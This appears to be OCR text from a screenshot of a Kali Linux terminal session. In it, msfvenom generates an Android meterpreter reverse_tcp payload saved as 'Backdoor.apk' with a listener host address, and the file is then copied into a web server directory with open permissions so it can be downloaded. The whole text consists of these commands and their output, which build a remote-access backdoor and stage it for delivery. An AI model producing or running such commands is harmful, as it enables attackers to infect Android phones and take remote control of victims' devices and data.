 Applications Places Terminal Sun 23:57 1
Backdoor.
apk
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp --platform android -a dalvik LHOST=10.
10.10.11 R > Desktop/Backdoor.apk
No encoder or badchars specified, outputting raw payload
Payload size: 10082 bytes
root@kali:~# mkdir /var/www/html/share
root@kali:~# chmod -R 755 /var/www/html/share
root@kali:~# chown -R www-data:www-data /var/www/html/share
root@kali:~# cp /root/Desktop/Backdoor.apk /var/www/html/share
root@kali:~#